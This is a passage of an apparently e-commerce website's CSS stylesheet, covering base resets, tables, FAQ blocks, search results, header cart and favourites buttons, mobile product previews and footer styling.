  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
/*  color: #337ab7;*/
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
table {
  background-color: transparent;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}

.prevnext-wrapper {
    display:block;
    width: 100%;
}

.prevnext-item {
    display:inline-block;
    width: 50%;
    float: left;
}

.prevnext-left {
    text-align: left;
}

.prevnext-right {
    text-align: right;
}

a.prevnext-link {
    padding: 10px;
    text-decoration: none;
    line-height: 3em;
    background-color: #454545;
    color: white;

    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s ease;
}

a.prevnext-link:hover {
    background-color: #cccccc;
    color: #454545;
}

.stati a {text-decoration: underline;color: #8f9a45;}
.stati a:hover {text-decoration: none;}

.button.cattolog {
    background-color: #faf2e1;
    border-color: #454341;
    border-width: 1px;
    width: 200px;
    margin: 0px 18px 12px 0;
    font-size: 14px;
    height: 42px;
}

.faq-block .faq-item .faq-text {
    display: none;
    padding: 20px 40px;
	transition: all 0.5s;
	font-size: 18px;
}
.faq-block .faq-item {
   margin-bottom: 20px;
}
.faq-block .faq-item.active .faq-text {
    display: block;
}
.faq-block .faq-item .faq-title {
    font-size: 22px;
    line-height: 26px;
    color: #000;
    margin-top: 10px;
    cursor: pointer;
    padding: 20px 55px 20px 30px;
	background: #f4f4f4;
	position:relative;
}
.faq-block .faq-item .faq-title:before {
	content:'';
	width:40px;
	height:40px;
	transform:rotate(90deg);
	position:absolute;
	top:15px;
	right:20px;
    background: url(../images/green-arrow.svg) no-repeat center #f4f4f4;
}
.faq-block .faq-item.active .faq-title:before {
	transform:rotate(270deg);
}
.faq-block{
	margin:50px 0;
}

.items-link{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:space-between;
}
.item-link{
	flex:0 32%;
	background:#f4f4f4;
	font-size:15px;
	color:#000;
	list-style-type:none;
}
.item-link a{
	padding:15px;
	display:flex;
	flex-direction:column;
	height: 100%;
}
.item-link a:hover{
    text-decoration:none;
}
.item-link .show-item {
    display: block;
    margin-left: auto;
    margin-top: auto;
    padding: 6px 30px;
    background: #aab657;
    color: #fff;
}
.item-link .show-item:hover {
    text-decoration:none;
	background:#bfcd63;
}
.item-link .text-item{
	margin-bottom:20px;
}
.marb-40{
	margin-bottom:40px;
}

.ticket-comment {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
}

.favorites a:hover{
	text-decoration:none;
	color: #3b3b3b;
}

.feedback:hover {
    background: #8f9a45;
	text-decoration:none;
	color: #3b3b3b;
}

.social a:hover img{
	opacity:0.7;
}

footer .contact > a:hover img{
	opacity:0.7;
}

div.about-in-number {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.item-about {
    max-width: 170px;
}
.item-img-about {
    text-align: left;
}
.item-text{
  margin-top:20px;
}
.item-header {
    font-weight: bold;
    font-size: 20px;
}
.item-header .big{
  font-size: 30px;
}
.item-content {
  font-size: 16px;
}
.static-map-wrapper {
    max-width: 1170px;
    margin: 40px auto;

}


.static-map-wrapper__subtitle {
    color: white;
    background: #91984C;
    padding: 10px 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
}

.banner-bottom {display: none;}


/********************************* 
 *
 * Страница с результатами поиска
 *
 *********************************/
 .simplesearch-search-form {
  position: relative;
}
.simplesearch-search-form fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
.simplesearch-search-form label {
  display: none;
}
.simplesearch-search-form input[type="text"] {
  display: block !important;
  position: relative !important;
  outline: none;
  border: 1px solid #D9D9D9;
  height: 50px;
  width: 100% !important;
  padding: 17px 17px 17px 60px;
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin: 0;
  max-width: unset;
  right: unset;
  bottom: unset;
}
.simplesearch-search-form input[type="submit"] {
  position: absolute;
  left: 15px;
  top: 17px;
  width: 17px;
  height: 17px;
  color: transparent;
  border: 0;
  outline: none;
  padding: 0;
  background-color: transparent;
  background-image: url(/assets/images/search_button_icon.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.simplesearch-heading {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-bottom: 40px;
  margin-top: 75px;
}
.simplesearch-sorting {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a:first-child {
  margin-left: 21px;
}
.simplesearch-sorting a.active {
  text-decoration: underline;
  color: #AAB657;
}
.simplesearch-results {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.2);
}
.simplesearch-paging {
  display: flex;
  max-width: 455px;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 70px;
  margin-top: 27px;
}
.simplesearch-paging > span {
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin-right: 20px;
}
.simplesearch-paging a:hover {
  color: #AAB657;
}
.simplesearch-result {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 27px;
  border-bottom: 1px solid #D9D9D9;
  padding-bottom: 47px;
}
.simplesearch-result:last-child {
  border-bottom: 0;
}
.simplesearch-result__thumb {
  flex: 0 0 20%;
  max-width: 181px;
}
.simplesearch-result__thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.simplesearch-result__body {
  flex: 0 0 80%;
  display: flex;
  flex-direction: column;
  padding-left: 27px;
}
.simplesearch-result__body h3 {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
  margin-top: 19px;
  margin-bottom: 10px;
}
.simplesearch-result__body .extract {
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #555555;
  margin-bottom: 20px;
}
.simplesearch-result__body a {
  font-weight: 400;
  font-size: 14px;
  line-height: 14px;
  text-decoration: underline;
  color: #AAB657;
}
@media (max-width: 767px) {
  .simplesearch-result__thumb {
      flex: 0 0 30%;
  }
  .simplesearch-result__body {
      flex: 0 0 70%;
  }
}
@media (max-width: 600px) {
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-sorting {
      margin-bottom: 12px;
  }
  .simplesearch-result {
      display: flex;
      flex-direction: column;
  }
  .simplesearch-result__thumb {
      flex: 0 0 100%;
      max-width: 100%;
  }
  .simplesearch-result__thumb img {
      width: 100%;
  }
  .simplesearch-result__body {
      flex: 0 0 100%;
  }
  .simplesearch-paging {
      justify-content: space-between;
  }
  .simplesearch-paging > span {
      margin-right: 0;
      font-size: 15px;
      line-height: 15px;
  }
}


@media (min-width: 768px){
    .bottom.fixed #header-menu{
    display: flex;
    justify-content: space-evenly;
  }

  .bottom.fixed #header-menu .favor-cat{
    display: flex !important;
  }

  .bottom.fixed #header-menu .favorites a>span{
    display: none;
  }
  .bottom.fixed #header-menu .favorites{
    border:none;
    height: auto;
  }
  .bottom.fixed #header-menu .favorites a{
    padding:6px;
  }

  .bottom.fixed #header-menu .favorites a:before {
    display: block;
    background-image: url(../images/icons/heart.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    height: 31px;
    content:"";

  }

  .bottom.fixed #header-menu .favorites:hover{
    background: none;
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  }
  .bottom.fixed #header-menu .favorites:hover a:before{
     background-image: url(../images/icons/heart1.svg);
  }

  .bottom.fixed #header-menu .button.cart{
     border:none;
     height: auto;
  }
  .bottom.fixed #header-menu .button.cart:hover{
    background: none;
  }

  .bottom.fixed #header-menu .button.cart>span{
    display: none;
  }
  .bottom.fixed #header-menu .button.cart{
    padding:6px;
    width: 44px;
  }
  .bottom.fixed #header-menu .button.cart:before{
      background-image: url(../images/icons/cart.svg);
      background-repeat: no-repeat;
      width: 31px;
    height: 31px;
    content:"";
    display: block;
      left: 0;
  }
  .bottom.fixed #header-menu .button.cart:hover:before{
      background-position-x: -31px;
  }
}

.seoimg1.img-kont {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.seoimg1.img-kont > a {
    margin: 0 10px;
}
.show-768 {
    display: none;
}

.buy-and-favorit {
  margin-top: 17px;
}
.buy-and-favorit .ms2_form {
    width: 76%;
    display: inline-block;
}
.buy-and-favorit .msfavorites{
    text-align: right;
    display: inline-block;
    float: right;
    margin-left: 5px;
    background-color: #aab657;
    padding: 9px;
}
.buy-and-favorit .msfavorites:hover{
    box-shadow: 0px 4px 5px 0px rgb(0 0 0 / 15%);
    background-color: #bfc97d;
}
.buy-and-favorit .msfavorites .icon-heart{
    background: url('/assets/templates/ux/images/heart-white.svg') no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.buy-and-favorit .msfavorites.voted .icon-heart{
  background: url('/assets/templates/ux/images/heart-red.svg') no-repeat;
  background-size: contain;
}

@media (max-width: 768px) {
    .contact-address {
        flex-wrap: wrap;
        text-align: center;
    }
    .contacts .gray-pane .container {
        justify-content: center;
    }
    .contacts .gray-pane .container .gps {
        text-align: center;
    }
        .show-768 {
        display: block;
    }
    .hide-768 {
        display: none;
    }
}
@media (max-width: 450px){
    .block-phone {
        display: block;
        line-height: 1;
        padding-top: 10px;
    }
}
header .index .logo > .anthem {
    font-size: 18px;
}

header .top-inner, header .bottom-inner {
    line-height: 1.3;
}
@media (max-width: 767px ){
    header .index {
        max-width: 200px;
    }
    header .body-inner > .index {
        margin-bottom: 0;
    }
    header .index .logo {
        max-width: 200px;
        padding: 25px 0 0 30px;
        height: auto;
    }

    header .body-inner {
        align-items: center;
    }
    header .index .logo > .anthem {
        font-size: 14px;
    }
    header .telephones > a {
        font-size: 18px;
    }
    header .body-inner > .contact > .phone {
        padding-left: 25px;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    header .social img {
        height: 30px !important;
        padding-left: 0 !important;
    }
    header .body-inner {
        width: auto;
        padding: 15px 10px;
    }
   
    header .body-inner > .contact > .telephones {
        grid-row-start: 1;
        grid-row-end: 3;
    }
    header .body-inner > .contact > .phone {
        order: 3;
        text-align: left;
    }
    .favorites { height: unset; width: max-content;}
    .favorites a {
        padding: 5px 9px;
        font-size: 14px;
    }
    header .body-inner #header-cart {
        margin-left: unset;
        width: auto;
        height: auto;
        line-height: 1;
    }
    header .body-inner #header-cart .button.cart > span:before {
        width: 20px;
        background-size: 20px 20px;
    }
    header .body-inner #header-cart .button.cart {
        height: unset;
        line-height: unset;
        width: unset;
        padding: 8px;
    }
    header .body-inner .button.cart > span {
        padding-left: 30px;
        font-size: 14px;
    }

    .header-buttons-wrapper {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }
}
.favorites img {
    display: none;
}
.mobile-search-btn,
#search2 {
    display: none;
}

@media (max-width: 375px){
    .mobile-search-btn {
        display: block;
    }
    header .body-inner > .contact {
        grid-template-columns: 1fr;
    }
    #search2 {
        grid-column-start: 1;
        grid-column-end: 3;
        width: 100%;
    }
    .mobile-search-btn img {
        cursor: pointer;
    }


    header .body-inner > .contact > .telephones {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start;
    }
    header .body-inner > .contact > .telephones br {
        display: none;
    }
    .favorites a {
        display: flex;
    }
    .favorites img {
        display: block;
       /* margin-right: 8px;*/
    }

    .favorites-text {
        display: none;
    }
    header .body-inner .header-cart-text {
        display: none;
    }
    header .body-inner .button.cart,
    .favorites {
        border: none;
    }
    header .body-inner .button.cart:hover,
    .favorites:hover {
        background: unset;
        box-shadow: unset;
    }
    header.new .button.hamburger{
      margin-left: 10px;
    }
    header.new .bottom-inner .favorit-cat{
      padding-right: 15px;
    }

}
@media (max-width: 330px){
  header.new .body-inner > .contact > .telephones a {
    font-size: 13px;}
    header.new .body-inner > .contact {
    padding-left: 21px;
    background-size: 17px;
  }
}
@media (max-width: 567px){
  #wrapper .accordeon-tabs{
    display: block;
  }
  #wrapper #tabs{
    display: none;
  }
}

@media (max-width: 400px){
  #sort{
    text-align: left;
    margin-right: 0px;
    margin-top:21px;
  }
}


@media screen and (max-width: 1100px) {
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}

}
@media screen and (max-width: 1050px)
{
  .social{

    top: 54%;
    right: 8%;}
}

@media screen and (max-width: 850px)
{
  .social{
    top: 60%;
    right: 25%;}
	.faq-block .faq-item .faq-title {
		font-size: 18px;
		line-height: 22px;
	}
}
@media screen and (max-width: 800px)
{
  .social{
    top: 65%;
    right: 35%;}
}
@media screen and (max-width: 700px)
{
  .social{
    top: 65%;
    right: 37%;}
}

@media screen and (max-width: 650px)
{
  .social{
    display: none;}
    div.about-in-number {
      flex-wrap: wrap;
    }
    div.about-in-number .item-about {
      width: 50%;
    }
}

@media screen and (max-width: 570px)
{
  .social{
    display: block;
    top: 65%;
    right: 0%;
  }
  .item-link{
		flex:0 100%;
		margin-bottom:20px;
	}
}

@media screen and (max-width: 480px)
{
  .social{
display: none;
  }
}

@media screen and (max-width: 360px) {
   div.about-in-number {
      flex-direction: column;
      justify-content: center;
      text-align: center;
    }
    div.about-in-number .item-about {
      width: 100%;
      max-width: 100%;
    }
    .item-img-about{
      text-align:center;
    }
}

@media screen and (min-width: 1024px) and (max-width: 1199px)
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}
#advantages .heading,
#advantages > .body, #breadcrumbs > ul,
 #collections, #consult, footer .body-inner,
  footer .bottom-inner,
   header .body-inner, header .bottom-inner,
    .previews:not(.catalog), #slider > .body, #wrapper:not(.nowrap) {
    width: 990px;
    padding-bottom: 70px;
}

footer .telephones > a, header .telephones > a {
    vertical-align: top;
    font-size: 18px;
    font-weight: bold;
    color: #8f9a45;
}
.bottom.fixed .bottom-inner{
  width: 100%;
}
}

@media screen and (min-width: 768px) and (max-width: 1023px){
header .body-inner {
  padding: 20px 0 30px;
}
}



@media (max-width: 884px) and (min-width: 768px){
  header .body-inner {
    flex-wrap:wrap;
  }
}


@media screen and (max-width: 768px) and (min-width: 568px){
  footer .body .body-inner > .contact{
    display: block;
    position: relative;
  }
  footer .body-inner{
    align-items: flex-start;
    flex-wrap: wrap;
  }
}

.div_table{
  width: 100%;
  overflow: auto;
}
.div_table table {
  overflow: hidden;
}


@media (max-width: 600px){
  .iframe-youtube{
    width: 100% !important;
  }
}
.static-map-wrapper>img{
  width: 100%;
}

.header-menu > ul > li > .submenu > li {
    position: relative;
}
.header-menu .submenu .submenu {
    width: 200%;
    left: 100%;
    top: 0;
}

@media (max-width: 853px) and (min-width: 621px){
  .useful_articles .item-link{
    margin-bottom: 20px;
  }
}

@media(max-width: 1024px){
    .pl-17 {
        padding-left: 17px;
    }
}

@media(max-width: 620px) {
  #content .kat_dop_menu{
    display: block;
    /*overflow: auto;*/
    overflow: visible;
    margin-bottom: 30px;
  }
  #content .kat_dop_menu>ul{
    margin: 0px;
    /*min-width: 880px;*/
  }

.slick-prev:before{
    background: url('/assets/templates/ux/images/Arrow_Left.svg') 0px 0px no-repeat;
}

.slick-prev::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
}

.slick-next::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
    margin-left: 40px;
}

.slick-next::before {
    background: url('/assets/templates/ux/images/Arrow_Right.svg') 0px 0px no-repeat;
}

.slick-prev, .slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}


  .banner-bottom{
    width: 100%;
    padding-top: 0px !important;
    margin: 20px auto 20px;
    max-width: 400px;
    display: block;
  }
  .banner-top{
    display: none;
  }
  .previews.catalog .items article.preview .mobile-prod{
    /*display:block !important;*/
  }
  .previews.catalog article.preview{
    /*background-color:#ffffff;*/
    box-shadow: none;
  }
  .mobile-prod .title{
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    padding:10px 20px;
    line-height: 25px;
  }
  .mobile-prod .prod-item{
    display: flex;
  }
  .mobile-prod .prod-item .instock{
    margin-right: 10px;
    color: #68984b;
    font-weight: 700;
  }
  .mobile-prod .prod-item .div-image img{
    max-width:159px;
  }
  .mobile-prod .prod-item .div-favorites{
    margin-left:4px;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites-icon-heart{
    background: url('/assets/templates/ux/images/heart-border.svg') no-repeat;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites.voted .msfavorites-icon-heart{
    background: url('/assets/components/msfavorites/img/icon-heart.png') no-repeat;
    background-position: 0 center;
  }
  .mobile-prod .summary{
    display: flex;
    justify-content: space-between;
    margin: 15px 0;
  }
  .mobile-prod .summary .prices{
    align-self: center;
  }
  .mobile-prod .summary .price{
    font-size: 20px;
    color: #91984c;
    font-weight: 600;
    margin-bottom: 11px;
  }
  .mobile-prod .summary .buy-form{
    width: 50%;
    align-self: flex-end;
  }
  .mobile-prod .summary .buy-form .button.transparent{
    margin-bottom: 11px;
  }
  .previews.catalog .items article.preview >.contents{
    border-top: 2px solid #afadad;
  }
  .previews.catalog .items article.preview > a.image,
  .previews.catalog .items article.preview > .title,
  .previews.catalog .items article.preview >.contents> .summary,
  .previews.catalog .items article.preview >.contents>.properties dt:first-child,
  .previews.catalog .items article.preview >.contents>.properties dd:nth-child(2){
    /*display: none;*/
  }



}

@media (max-width: 1199px) and (min-width: 1023px){
  #header-cart .button.cart{
    max-width: 200px;
  }
}


@media (max-width: 640px) {
    #similar.previews:not(.catalog) {
        width: 80%;
    }
    #content h1{
      word-wrap:break-word;
    }
}

@media (max-width: 320px) {
    #similar .heading {
        margin-bottom: 50px;
    }
}

body {
    padding-bottom: 0;
}
:root {
  --default-green: #AAB657;
}
footer.footer-custom {
  background: #2E2E2E;
  position: static;
  color: white;
  border-top: none;
}

footer.footer-custom ul {
  list-style: none;
  margin: 0;
}

footer.footer-custom .footer__wrapper a {
  color: white;
  text-decoration: none;
  transition-duration: .2s;

}

footer.footer-custom a:hover {
  color: var(--default-green);
}

.footer__wrapper {
  max-width: 1270px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  grid-column-gap: 80px;
  padding: 29px 35px;
}

.footer__header {
  text-transform: uppercase;
  font-size: 14px;
  position: relative;
  padding-bottom: 7px;
  margin-bottom: 26px;
}
.footer__header::after {
  content: '';
  position: absolute;
  background: var(--default-green);
  width: 90%;
  height: 1px;
  bottom: 0;
